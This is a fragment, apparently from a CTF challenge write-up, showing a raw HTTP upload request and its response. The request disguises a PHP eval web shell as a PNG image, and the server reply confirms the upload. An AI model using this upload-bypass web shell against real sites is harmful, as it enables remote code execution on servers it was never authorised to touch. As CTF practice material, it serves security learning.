 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------418924992326076887281021319416
Content-Length: 241
Origin: http://520463f4-f771-428d-a203-38826ccdb599.challenge.ctf.show
Connection: close
Referer: http://520463f4-f771-428d-a203-38826ccdb599.challenge.ctf.show/
Cookie: UM_distinctid=
17d3084654b28-01220cfd2a752e8-4c3e217e-1fa400-17d3084654c73c
-----------------------------418924992326076887281021319416
Content-Disposition: form-data; name="file"; filename="a.png"
Content-Type: image/png
<?= @eval($_POST['a']);?>
-----------------------------418924992326076887281021319416--
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/a.png"}